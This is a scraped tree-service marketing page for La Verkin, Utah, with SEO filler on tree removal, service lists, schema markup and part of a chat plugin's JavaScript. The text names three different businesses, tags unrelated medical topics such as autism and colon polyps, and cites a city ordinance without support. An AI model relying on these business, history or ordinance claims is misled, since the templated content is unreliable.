"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "landscape", "sameAs": ["https://en.wikipedia.org/wiki/Landscape",
"https://www.google.com/search?q=landscape&kgmid=/m/025s3q0"]},
{"@type": "thing", "name": "red mountain", "sameAs": ["https://en.wikipedia.org/wiki/Red_Mountain_(Birmingham)",
"https://www.google.com/search?q=red+mountain&kgmid=/m/04f5dl"]},
{"@type": "thing", "name": "twitter", "sameAs": ["https://en.wikipedia.org/wiki/Twitter",
"https://www.google.com/search?q=twitter&kgmid=/m/0289n8t"]},
{"@type": "thing", "name": "mountain", "sameAs": ["https://en.wikipedia.org/wiki/Mountain",
"https://www.google.com/search?q=mountain&kgmid=/m/09d_r"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "fap", "sameAs": ["https://en.wikipedia.org/wiki/Familial_adenomatous_polyposis",
"https://www.google.com/search?q=fap&kgmid=/m/046k0y"]},
{"@type": "thing", "name": "facebook account", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook+account&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "ad blockers", "sameAs": ["https://en.wikipedia.org/wiki/Ad_blocking",
"https://www.google.com/search?q=ad+blockers&kgmid=/m/048tw4"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "android", "sameAs": ["https://en.wikipedia.org/wiki/Android_(operating_system)",
"https://www.google.com/search?q=android&kgmid=/m/02wxtgw"]},
{"@type": "thing", "name": "autism", "sameAs": ["https://en.wikipedia.org/wiki/Autism_spectrum",
"https://www.google.com/search?q=autism&kgmid=/m/02p3f5"]},
{"@type": "thing", "name": "colon", "sameAs": ["https://en.wikipedia.org/wiki/Colorectal_cancer",
"https://www.google.com/search?q=colon&kgmid=/m/01dcqj"]},
{"@type": "thing", "name": "apps", "sameAs": ["https://en.wikipedia.org/wiki/Mobile_app",
"https://www.google.com/search?q=apps&kgmid=/m/0h94y36"]},
{"@type": "thing", "name": "colonoscopies", "sameAs": ["https://en.wikipedia.org/wiki/Colonoscopy",
"https://www.google.com/search?q=colonoscopies&kgmid=/m/01vzt0"]},
{"@type": "thing", "name": "autism spectrum", "sameAs": ["https://en.wikipedia.org/wiki/Autism_spectrum",
"https://www.google.com/search?q=autism+spectrum&kgmid=/m/02p3f5"]},
{"@type": "thing", "name": "ios", "sameAs": ["https://en.wikipedia.org/wiki/IOS",
"https://www.google.com/search?q=ios&kgmid=/m/03wbl14"]},
{"@type": "thing", "name": "saplings", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=saplings&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "polyps", "sameAs": ["https://en.wikipedia.org/wiki/Polyp_(medicine)",
"https://www.google.com/search?q=polyps&kgmid=/m/022v7t"]},
{"@type": "thing", "name": "autistic", "sameAs": ["https://en.wikipedia.org/wiki/Autism_spectrum",
"https://www.google.com/search?q=autistic&kgmid=/m/02p3f5"]},
{"@type": "thing", "name": "half-siblings", "sameAs": ["https://en.wikipedia.org/wiki/Sibling",
"https://www.google.com/search?q=half-siblings&kgmid=/m/01zd_f"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "lawncare", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawncare&kgmid=/m/01v327"]},
{"@type": "thing", "name": "health", "sameAs": ["https://en.wikipedia.org/wiki/Health",
"https://www.google.com/search?q=health&kgmid=/m/0kt51"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "cancer", "sameAs": ["https://en.wikipedia.org/wiki/Cancer",
"https://www.google.com/search?q=cancer&kgmid=/m/0qcr0"]},
{"@type": "thing", "name": "sanfilippo syndrome", "sameAs": ["https://en.wikipedia.org/wiki/Sanfilippo_syndrome",
"https://www.google.com/search?q=sanfilippo+syndrome&kgmid=/m/03dx10"]},
{"@type": "thing", "name": "experience", "sameAs": ["https://en.wikipedia.org/wiki/Experience",
"https://www.google.com/search?q=experience&kgmid=/m/01rhgl"]}]
}</p>
<p></script></p>
<p>[geocentric_weather id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_about id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_neighborhoods id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_thingstodo id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_busstops id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_mapembed id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_drivingdirections id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
<p>[geocentric_reviews id="3492b764-003e-4308-8094-ee7ff09a0fcd"]</p>
					</div>

				</article>
								<article id="post-680" class="post-680 post type-post status-publish format-standard has-post-thumbnail hentry category-tree-removal tag-arborist tag-area tag-autism tag-autism-spectrum tag-bucket-trucks tag-business tag-call tag-cancer tag-care tag-certified-arborist tag-colon tag-colonoscopies tag-companies tag-contractor tag-dead-trees tag-diagnosis tag-facebook tag-facebook-share tag-fap tag-field tag-free-estimate tag-general-liability-insurance tag-genetic-disorders tag-george tag-guy tag-half-siblings tag-health tag-home tag-home-insurance tag-homeowners tag-inspection tag-job tag-juniper-price tag-la-verkin tag-lake-field-office tag-landscaping tag-lawn tag-liability tag-max-number tag-national-landscaping-resource tag-needs tag-number tag-office tag-page tag-palm tag-people tag-perennial-canker tag-permit tag-permits tag-photo-share tag-pine tag-pinyon tag-pinyon-pine tag-planting tag-polyps tag-populus-tremuloides tag-price tag-product tag-property tag-pruning tag-questions tag-recycling tag-removal tag-sanfilippo-syndrome tag-saplings tag-service tag-services tag-share tag-siblings tag-southern-utah tag-species tag-st tag-st-george tag-state tag-stump-removal tag-time tag-tree tag-tree-care tag-tree-care-company tag-tree-care-services tag-tree-guy tag-tree-guy-llc tag-tree-planting tag-tree-pruning tag-tree-removal tag-tree-removal-la-verkin-utah tag-tree-removal-service tag-tree-service tag-tree-service-company tag-tree-services tag-tree-trimming tag-trees tag-twitter tag-utah tag-utah-area tag-utah-tree-service tag-verkin tag-visit tag-years">
					<header>
						<h1>Tree Removal La Verkin Utah</h1>					</header>

					<div>
						<p><img decoding="async" class=" wp-image-186 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/01/yyy2-300x225.jpg" alt="" width="463" height="347" srcset="https://truetreeservices.com/wp-content/uploads/2023/01/yyy2-300x225.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/01/yyy2-768x576.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/01/yyy2.jpg 1024w" sizes="(max-width: 463px) 100vw, 463px" /></p>
<h1>Tree Removal La Verkin Utah</h1>
<h2>Trusted Arborist Offering Tree Trimming &amp; Spraying In La Verkin, Utah</h2>
<p>Tree removal can be a necessary task for a variety of reasons. Some common reasons for removing a tree include disease or damage, safety concerns, and lack of space. Before removing a tree, it&#8217;s important to consider the potential consequences and alternatives. <a href="https://truetreeservices.com/tree-removal/">Tree removal</a> can negatively impact the environment by reducing the amount of carbon sequestration and wildlife habitat.</p>
<p>Additionally, <a href="https://truetreeservices.com/tree-removal-highland-utah/">removing a tree</a> can increase the risk of soil erosion and lead to a loss of property value. If the tree is not a safety hazard and is not causing damage, alternatives such as pruning or cabling may be a better option.</p>
<p>If <a href="https://truetreeservices.com/tree-removal-hooper-utah/">tree removal</a> is necessary, it should be done by a professional arborist. They will have the proper equipment and training to safely <a href="https://truetreeservices.com/tree-removal-holladay-utah/">remove the tree</a> without causing damage to property or injury to themselves or others. The <a href="https://truetreeservices.com/tree-arborist-near-me/">arborist will also be able to properly dispose of the tree</a> in an environmentally friendly way.</p>
<p>The process of <a href="https://truetreeservices.com/tree-removal-hurricane-utah/">removing a tree</a> begins with an assessment of the tree and the surrounding area. The arborist will determine the best method of <a href="https://truetreeservices.com/tree-removal-fruit-heights-utah/">removal based on the size and location of the tree</a>, as well as the potential hazards and obstacles.</p>
<p>One common method of <a href="https://truetreeservices.com/tree-removal-grantsville-utah/">tree removal</a> is called &#8220;roping.&#8221; This involves using ropes to lower pieces of the tree to the ground in a controlled manner. This method is typically used for smaller trees or trees in tight spaces.</p>
<p>Another method is called &#8220;section <a href="https://truetreeservices.com/tree-cutting-services/">cutting.&#8221; This involves cutting the tree</a> into smaller sections using a chainsaw, then lowering the sections to the ground with ropes. This method is typically used for larger trees or trees in open spaces.<br />
After the <a href="https://truetreeservices.com/tree-removal-farr-west-utah/">tree has been removed</a>, the arborist will grind or remove the tree&#8217;s stump. This is an important step to prevent the tree from re-growing and causing future problems.</p>
<p>It&#8217;s important to note that <a href="https://truetreeservices.com/tree-service-2/">tree services</a> should be performed by licensed, trained professionals to avoid any damage to the tree or property, and also to ensure safety.</p>
<p><a href="https://truetreeservices.com/tree-service/">Tree services</a> refer to a variety of services related to the care and maintenance of trees. These services can include <a href="https://truetreeservices.com/tree-pruning/">tree pruning</a>, tree removal, tree planting, stump grinding, and more. <a href="https://truetreeservices.com/tree-service-near-me/">Tree services</a> are typically provided by professional arborists, who are trained and certified in the proper care and maintenance of trees. Some <a href="https://truetreeservices.com/commercial-tree-services/">tree services</a> also include landscaping services, such as lawn care and garden maintenance.</p>
<p>When it comes to the care of your trees and yard in La Verkin, Utah and surrounding areas, you need local professionals with the expertise and training to handle all important areas. And when you call the experts at Affordable <a href="https://truetreeservices.com/tree-care/">Tree Care</a>, that’s exactly what you get.</p>
<p>With over 30 years of experience serving the La Verkin, UT under local ownership, we’re proud to serve as your go-to tree car professionals. Whether your property houses just a couple smaller trees, a huge range of different types and sizes, or something in the middle, you can count on us to treat every tree with the personalized care it deserves.</p>
<h2>Tree Health and Spraying Services</h2>
<p>With many of our competitors, you get a cookie-cutter approach to tree care and overall health. Is there an issue with a potential disease or bark condition? Spray it with a chemical. What about an insect infiltration somewhere in the tree? Spray it with the chemical again.</p>
<p>At Affordable Tree Care, however, we take a personalized approach to the health of your trees. Our experts have the skills to evaluate each tree and determine the proper products or treatments to use, if any are necessary at all. This is always done in an environmentally friendly way, as well. Some of the <a href="https://truetreeservices.com/best-tree-service-company/">tree health services</a> we offer include:</p>
<p>Spraying: If pests have made their way into your trees, we can help control and eliminate them using our organic methods.<br />
Protection: Before pests ever find their way to your trees, we can also help bolster their natural defenses with proper treatments.<br />
Injections: Using advanced systems that allow nutrients to be injected directly into the tree’s vascular system, we can protect shrubs, the crown, and the trunk of the tree.</p>
<p>Fertilization: We can either inject nutrients into soil or micro-inject into most tree types.</p>
<p>General maintenance: We can help you with consultations, planning and overall maintenance for all the trees on your property.</p>
<h2>Trimming and Removal</h2>
<p><a href="https://truetreeservices.com/tree-trimming/">Tree trimming:</a> Through pruning and other basic removal of dead or dying branches, we can help keep both your trees and structures safe. Our services are especially vital for limiting tree-related hazards.</p>
<p><a href="https://truetreeservices.com/tree-removal-herriman-utah/">Tree removal:</a> While it’s a last resort for us after other care methods have been attempted, there are some situations where trees have reached the end of their lifespan and must be removed. We’ll do this for you in a safe, environmentally healthy way that also protects your other trees and any other plant life in the vicinity.</p>
<h2>Our Tree Care Service Professionals</h2>
<p>No matter which of our services you require, you’ll receive them from licensed, certified and insured professionals with years of experience in the field. We handle high-risk jobs regularly, and strive to build long-lasting care relationships with our clients and their trees.</p>
<h2>TREE EXPERTS</h2>
<p>If you’re searching for the best arborist in La Verkin, Utah and surrounding areas, search no further. The team at Rivendell <a href="https://truetreeservices.com/tree-trimming-service-salt-lake-city/">Tree Experts has been serving Utahans for years, offering a mix of residential and commercial tree care services throughout Greater Salt Lake City</a> and other related areas.</p>
<p>Whether your property contains just a handful of simple trees or is rife with a variety of gorgeous species, our arborists are here to ensure health, longevity and <a href="https://truetreeservices.com/beautiful-landscaping/">beauty for your entire landscape</a>. We’ll provide you with affordable, transparent pricing so you understand exactly how our certified arborists are <a href="https://truetreeservices.com/cascade-tree-services/">servicing your trees</a>.</p>
<p>Beyond our credentials, we value integrity and respect within every service we provide. Whether we’re assisting you with <a href="https://truetreeservices.com/tree-removal-kearns-utah/">tree health care, spraying, trimming or even necessary tree removal</a>, we’ll communicate with you ahead of time about your trees’ needs and how they fit into your available budget.</p>
<h2>Primary Services</h2>
<p>We offer each of the following services to any and all of our clients:</p>
<p>Tree health <a href="https://truetreeservices.com/lawn-care-service/">care and preservation services:</a> Whether we’re talking about spraying or injections for pest control, tree trimming or pruning for overall health or a variety of other maintenance needs, our team will keep your trees growing in a healthy, beautiful way. We’ll help you stay eco-friendly while reducing any possible property liability due to trees.</p>
<p>Disease treatment: Down related lines, we’ll diagnose and treat any diseases that crop up with your trees.</p>
<p>Fertilization: We use only the highest quality fertilizer options for your trees, with nutrients that will keep them healthy and improve their ability to resist weather, disease and even pest infestations.</p>
<p><a href="https://truetreeservices.com/tree-removal-heber-utah/">Tree removal:</a> We’ll perform this highly technical process with experienced professionals and modern technology, removing dead, dying or unsafe trees from a variety of areas.</p>
<p><a href="https://truetreeservices.com/stump-grinding-near-me/">Stump grinding:</a> We use the latest in stump grinding equipment to remove unsightly stumps from your property and improve curb appeal.</p>
<h2>Additional Services</h2>
<p>We also offer all of the following additional services:<br />
Cabling and bracing for tree stability<br />
Tree appraisals and risk assessments<br />
Tree inventories on large properties<br />
Emergency tree response services<br />
Pest treatment<br />
Arborist reports<br />
Multi-year tree care plans</p>
<p>To learn more about any of our ISA-certified tree <a href="https://truetreeservices.com/lawn-care-service-draper-utah/">care services</a> for La Verkin, Utah residents or businesses, or to set up an appointment for a free consultation with our experienced arborists, speak to the staff at Rivendell Tree Experts today.</p>
<h2>Tree Trimming</h2>
<p>The La Verkin City Tree Stewardship ordinance (15A-25-03) requires a 14-foot clearance over the road and/or 8-foot clearance over sidewalks. The ordinance also requires residents to prune trees/vegetation on their property as well as on adjacent park strips to meet the height requirements. In addition, the sight triangle at intersections shall be cleared of any obstruction that creates a traffic hazard.</p>
<p>Annually, the Streets Division tree crew will inspect trees and vegetation on those streets scheduled for maintenance. If you receive a yellow &#8220;Pruning Notice&#8221;, the City is requesting that you make the necessary pruning of the tree(s)/vegetation in order to conform to the item checked on the notice. This action would need to take place within the next 14 days after receipt of the notice and you are responsible for removing and disposing of the trimmings.</p>
<h2>Tree/Vegetation Removal</h2>
<p>If your tree(s)/vegetation is determined to be a hazard and needs to be removed, you will receive a green &#8220;Tree/Vegetation Removal&#8221; card. On the card, the City is requesting that you remove the tree(s)/vegetation in order to conform to the item checked. This action would need to take place within the next 14 days after receipt of the notice and you are responsible for disposing of the tree(s)/vegetation.</p>
<p>We have been very careful in our evaluation of each tree/vegetation. As a City, we are responsible for everything that impacts the public way, which includes the sidewalk and street. Your cooperation will make La Verkin City a safer place for pedestrians and motorists.</p>
<p>[geocentric_weather id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_about id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_neighborhoods id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_thingstodo id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_busstops id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_mapembed id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_drivingdirections id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p>[geocentric_reviews id=&#8221;78914cc3-0c6c-4772-bdd8-764c61e497d0&#8243;]</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Removal La Verkin Utah",
"url":"https://truetreeservices.com/tree-removal-la-verkin-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "la verkin", "sameAs": ["https://en.wikipedia.org/wiki/La_Verkin,_Utah",
"https://www.google.com/search?q=la+verkin&kgmid=/m/010h2b"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]},
{"@type": "thing", "name": "utah", "sameAs": ["https://en.wikipedia.org/wiki/Utah",
"https://www.google.com/search?q=utah&kgmid=/m/07srw"]},
{"@type": "thing", "name": "landscaping", "sameAs": ["https://en.wikipedia.org/wiki/Landscaping",
"https://www.google.com/search?q=landscaping&kgmid=/m/025sv9y"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "sanfilippo syndrome", "sameAs": ["https://en.wikipedia.org/wiki/Sanfilippo_syndrome",
"https://www.google.com/search?q=sanfilippo+syndrome&kgmid=/m/03dx10"]},
{"@type": "thing", "name": "diagnosis", "sameAs": ["https://en.wikipedia.org/wiki/Medical_diagnosis",
"https://www.google.com/search?q=diagnosis&kgmid=/m/01bvk_"]},
{"@type": "thing", "name": "property", "sameAs": ["https://en.wikipedia.org/wiki/Property",
"https://www.google.com/search?q=property&kgmid=/m/05wrt"]},
{"@type": "thing", "name": "twitter", "sameAs": ["https://en.wikipedia.org/wiki/Twitter",
"https://www.google.com/search?q=twitter&kgmid=/m/0289n8t"]},
{"@type": "thing", "name": "species", "sameAs": ["https://en.wikipedia.org/wiki/Species",
"https://www.google.com/search?q=species&kgmid=/m/06zf0"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "fap", "sameAs": ["https://en.wikipedia.org/wiki/Familial_adenomatous_polyposis",
"https://www.google.com/search?q=fap&kgmid=/m/046k0y"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "autism", "sameAs": ["https://en.wikipedia.org/wiki/Autism_spectrum",
"https://www.google.com/search?q=autism&kgmid=/m/02p3f5"]},
{"@type": "thing", "name": "populus tremuloides", "sameAs": ["https://en.wikipedia.org/wiki/Populus_tremuloides",
"https://www.google.com/search?q=populus+tremuloides&kgmid=/m/0fvj76"]},
{"@type": "thing", "name": "colon", "sameAs": ["https://en.wikipedia.org/wiki/Colorectal_cancer",
"https://www.google.com/search?q=colon&kgmid=/m/01dcqj"]},
{"@type": "thing", "name": "colonoscopies", "sameAs": ["https://en.wikipedia.org/wiki/Colonoscopy",
"https://www.google.com/search?q=colonoscopies&kgmid=/m/01vzt0"]},
{"@type": "thing", "name": "autism spectrum", "sameAs": ["https://en.wikipedia.org/wiki/Autism_spectrum",
"https://www.google.com/search?q=autism+spectrum&kgmid=/m/02p3f5"]},
{"@type": "thing", "name": "polyps", "sameAs": ["https://en.wikipedia.org/wiki/Polyp_(medicine)",
"https://www.google.com/search?q=polyps&kgmid=/m/022v7t"]},
{"@type": "thing", "name": "bucket trucks", "sameAs": ["https://en.wikipedia.org/wiki/Aerial_work_platform",
"https://www.google.com/search?q=bucket+trucks&kgmid=/m/08qghd"]},
{"@type": "thing", "name": "half-siblings", "sameAs": ["https://en.wikipedia.org/wiki/Sibling",
"https://www.google.com/search?q=half-siblings&kgmid=/m/01zd_f"]},
{"@type": "thing", "name": "liability", "sameAs": ["https://en.wikipedia.org/wiki/Legal_liability",
"https://www.google.com/search?q=liability&kgmid=/m/06wc7mw"]},
{"@type": "thing", "name": "saplings", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=saplings&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "sanfilippo syndrome", "sameAs": ["https://en.wikipedia.org/wiki/Sanfilippo_syndrome",
"https://www.google.com/search?q=sanfilippo+syndrome&kgmid=/m/03dx10"]},
{"@type": "thing", "name": "cancer", "sameAs": ["https://en.wikipedia.org/wiki/Cancer",
"https://www.google.com/search?q=cancer&kgmid=/m/0qcr0"]},
{"@type": "thing", "name": "homeowners", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
"https://www.google.com/search?q=homeowners&kgmid=/m/0313mp"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "genetic disorders", "sameAs": ["https://en.wikipedia.org/wiki/Genetic_disorder",
"https://www.google.com/search?q=genetic+disorders&kgmid=/m/03896"]},
{"@type": "thing", "name": "general liability insurance", "sameAs": ["https://en.wikipedia.org/wiki/Liability_insurance",
"https://www.google.com/search?q=general+liability+insurance&kgmid=/m/0614x9"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "siblings", "sameAs": ["https://en.wikipedia.org/wiki/Sibling",
"https://www.google.com/search?q=siblings&kgmid=/m/01zd_f"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "home insurance", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
"https://www.google.com/search?q=home+insurance&kgmid=/m/0313mp"]},
{"@type": "thing", "name": "inspection", "sameAs": ["https://en.wikipedia.org/wiki/Inspection",
"https://www.google.com/search?q=inspection&kgmid=/m/02d1z8"]},
{"@type": "thing", "name": "contractor", "sameAs": ["https://en.wikipedia.org/wiki/Employment",
"https://www.google.com/search?q=contractor&kgmid=/m/01tqrk"]},
{"@type": "thing", "name": "recycling", "sameAs": ["https://en.wikipedia.org/wiki/Recycling",
"https://www.google.com/search?q=recycling&kgmid=/m/0j6v7"]}]
}</p>
<p></script></p>
					</div>

				</article>
					<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
